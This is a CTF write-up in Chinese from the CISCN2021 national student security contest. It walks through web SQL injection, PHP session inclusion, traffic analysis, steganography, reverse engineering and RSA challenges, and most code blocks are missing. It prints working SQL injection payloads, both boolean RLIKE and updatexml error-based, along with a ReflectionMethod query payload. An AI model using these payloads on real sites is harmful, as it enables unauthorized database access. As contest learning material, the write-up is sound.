CISCN2021-第十四届全国大学生信息安全竞赛-WriteUp
本文最后更新于:2024年10月14日 下午
WriteUp - Maple_root -CISCN2021
总结
总得分:3400
总排名:203
赛区排名:21
第一次认真参加正式的CTF,24+3小时的脑血栓比赛时长,收获还是很多的。
开卷
WEB
easy_sql
Sqlmap -r /root/wordlist/table.txt -p uname -D security --tables
Sqlmap直接跑出两张表(flag, user)
单跑不出列名
回去找到sqlmap的payloaduname=admin') RLIKE (SELECT (CASE WHEN (7431=7431) THEN 0x61646d696e ELSE 0x28 END))-- WQuk&passwd=admin&Submit=%E7%99%BB%E5%BD%95
修改payloadAdmin’)||updatexml(1,((select * from (select * from flag as a join flag as b ) as c limit 1,1)),1)%23
爆出第一个列idAdmin’)||updatexml(1,((select * from (select * from flag as a join flag as b using(id)) as c limit 1,1)),1)%23
爆出第二个列noAdmin’)||updatexml(1,((select * from (select * from flag as a join flag as b using(id,no)) as c limit 1,1)),1)%23
爆出最后一列fec74227-42d6-4636-a0d4-92f8a913vfd6
最后查询出flag
easy_source
扫描找到.index.php.swo,得到index.php源码。
1 | |
构造ReflectionMethod类遍历a-t方法的注释,payload:?ra=User&rb=a&rc=ReflectionMethod&rd=getDocComment。
其中一个方法注释中包含flag。
MISC
tiny_traffic
分析流量,导出全部http对象。
在python中使用brotli解码test和secret。
1 | |
test为一个proto文件,内容为:
1 | |
猜测secret为PBResponse Message,使用protoc解码
1 | |
忽略junk_data,部分提示转换字段转为hex后拼接得到flag。
running_pixel
导出gif全部关键帧,在最后几帧发现异常白点,ps取色为rgb(233,233,233)。
因与背景色rgb(247,247,247)过于相近,怀疑存在隐写。
使用python将所有关键帧中的(233,233,233)像素点在同等大小的画布上画成黑色,每画一下保存一张关键帧。
1 | |
从头逐一切换图片,观察到黑色像素画出flag。
第二卷
WEB
middle_source
扫描找到.listing文件,内有提示you_can_seeeeeeee_me.php,打开是一个phpinfo。
phpinfo中给出了sessions目录,利用条件竞争包含session漏洞,将PHP_SESSION_UPLOAD_PROGRESS内添加php代码并上传文件执行代码。
1 | |
经测试无法执行命令,但函数是可以用的。这里利用scandir函数列/etc目录文件,最终在/etc/icbjgbfahe/ajgfbfeedc/bfcefdfdda/icdjcdcabj/ddadebjbab下找到fl444444g,file_get_contents函数读取得到flag。
MISC
隔空传话
使用golang解码pdu信息data.txt,可知前八位flag为手机号前八位。
1 | |
根据时间戳排序并连接数据,可发现十六进制是一张png图片。
保存为png后爆破宽高,倒转图片方向读后半段flag并连接前段flag。
RE
baby_bc
下载下来是一个baby.bc文件,需要先用clang将其编译为二进制可执行文件,然后再在IDA中将其反编译然后进行进一步分析。
先对main函数进行分析
1 | |
可以看出主要的处理逻辑是在24行if语句中的fill_number和docheck当中,然后就要输出的格式为CISCN{MD5(%s)},接着分析这两个函数
fill_number:
1 | |
fill_number的主要逻辑是5位5位取数以后,按给定的逻辑给各位的值减去48,但是由于题目没有给出输入的数,所以需要根据输出的值判定一开始的值,所以接着看check函数
1 | |
这里值得说的就是这个使用goto LABEL实现的(个人认为是)for循环的if结构的语句,按照程序逻辑是一个求多元方程的过程,所以选择了python的z3库来解决,根据前面分析的逻辑逆向求解即可。
1 | |
第三卷
MISC
robot
下载后发现rspag文件是robotstdio的仿真文件,在WireShark中看看流量,注意到部分流量中出现了Value[193, 65, 0],这个Value属性内的数据根据题目给的提示很有可能就是整个题目的破题点。
1 | |
得到flageasy_robo_xx,对其进行md5加密之后得到解CISCN{d4f1fb80bc11ffd722861367747c0f10}
CRYPTO
RSA
计算p和q
1 | |
解密msg
1 | |